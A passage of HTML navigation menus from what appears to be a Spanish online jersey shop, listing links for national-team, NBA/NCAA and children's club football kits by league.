href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu act nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a 